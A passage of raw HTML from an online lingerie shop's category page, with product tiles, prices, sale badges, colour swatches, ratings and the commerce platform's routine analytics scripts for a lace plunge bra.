Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa259dd45/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw30a3ee1b/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw30a3ee1b/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw018c5a0a/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw018c5a0a/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdf3e94b3/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdf3e94b3/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa259dd45/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;19.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    &amp;euro; 19.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;14.0&quot;&gt;
        
        &amp;euro; 14.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;25% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=White"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color White" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=White">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw7ff077e7/images/Swatches/FFFFFF.png)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Black" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.7 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Black">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.7 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="200933842H-ada-star-ratings-text">4.7 out of 5 star rating</span>
        
          <div aria-labelledby="200933842H-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200933842H-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200933842H-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200933842H-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200933842H-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            427 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW%26dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Fuller Bust Non Padded Plunge Bra"
        aria-label="Quick View for Sexy Lace Fuller Bust Non Padded Plunge Bra">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-2" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '200949344DD',
	    sku: ''
	}];
	cq_params.categoryId = 'lingerie-shop-by-category-bras';
	cq_params.refinements = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '5bcca78e-7096-4af1-91be-728aa86074cb';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "lingerie-shop-by-category-bras", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "200949344DD", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="200949344DD">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&quot;,&quot;name&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;price&quot;:18,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-shop-by-category-bras-non-padded-bra&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sexy Lace Black&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Bras&quot;,&quot;dimension10&quot;:&quot;Plunge Bra&quot;,&quot;dimension11&quot;:&quot;Sexy Lace&quot;,&quot;metric18&quot;:24}">
  <!-- dwMarker="product" dwContentID="4c39d2afb9030b82115bd39ef9" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Red" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9bb277a1/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="eager"
      fetchpriority="high"
      alt="Sexy Lace Fuller Bust Non Padded Plunge Bra"
      title="Sexy Lace Fuller Bust Non Padded Plunge Bra"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw095fb5bd/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sexy Lace Fuller Bust Non Padded Plunge Bra"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Red">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
          <div class="product-tile__badge__content asset-markdown ">
            <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Red" class="product-tile__badge__textLink link">
              <span class="bg-red" style="color:#FFF;">25% OFF</span>
            </a>
          </div>
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW%26dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color%3dRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Fuller Bust Non Padded Plunge Bra"
        aria-label="Quick View for Sexy Lace Fuller Bust Non Padded Plunge Bra">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Red">Sexy Lace Fuller Bust Non Padded Plunge Bra</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Red">
      
      
        
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="24.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 24.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="18.0">
        
        $ 18.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="&lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;">
      
        <a class="link" href="/search?pmid=EXTRA10CALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sale/all-sale/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#e30619;">Extra 10% off Sale (applied at checkout)</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="10% off sale">
      
        <a class="link" href="/search?pmid=EXTRA10">
          
        </a>
      
    </div>
  


    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8e204ce/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8e204ce/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8e204ce/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw259466b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw259466b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf875ba29/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf875ba29/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5a841efa/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5a841efa/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw531863b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw531863b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwabf2117f/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-detail2-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwabf2117f/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-detail2-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw890f8767/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-im-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw890f8767/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-im-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw259466b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;24.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 24.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;18.0&quot;&gt;
        
        $ 18.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;25% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Red"
              aria-label="Select color Red"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9bb277a1/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
